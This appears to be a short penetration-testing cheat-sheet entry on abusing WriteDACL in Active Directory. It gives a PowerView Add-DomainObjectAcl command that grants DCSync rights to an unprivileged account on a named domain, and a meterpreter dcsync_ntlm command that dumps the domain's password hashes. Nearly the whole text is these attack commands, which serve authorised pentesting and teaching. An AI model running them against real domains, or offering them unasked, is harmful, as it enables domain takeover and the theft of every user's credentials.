 Add/Exploit DCSync Rights
Do you have WriteDACL to a domain? Give DCSync rights to an unprivileged domain user account:
Add-DomainObjectAcl -TargetIdentity "DC=burmatco,DC=local" -PrincipalIdentity
useracct1 -Rights DCSync
And use these rights to dump the hashes from the domain:
meterpreter > dcsync_ntlm BURMATCO\\useracct1